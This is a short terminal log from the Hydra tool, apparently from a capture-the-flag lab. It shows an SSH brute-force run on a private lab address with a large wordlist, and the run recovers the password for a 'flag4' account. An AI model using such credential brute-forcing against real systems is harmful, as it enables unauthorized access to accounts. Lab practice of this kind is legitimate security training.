 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-29 02:44:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
-t 4[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-29 02:46:03